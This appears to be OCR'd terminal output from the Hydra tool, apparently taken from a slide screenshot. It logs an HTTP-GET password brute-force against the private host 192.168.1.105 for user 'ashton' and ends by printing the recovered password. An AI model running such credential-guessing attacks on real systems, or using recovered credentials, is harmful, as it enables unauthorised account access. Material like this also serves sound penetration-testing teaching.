 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laruku" - 10129 of 143
44399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10130 of
14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131 of
 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 143
44399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 143
44399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 143
44399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14
344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 143
44399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of
 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14
344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 1
4344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 143
44399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344
399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 1
4344399 [child 3] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-10-04 17:0
5:46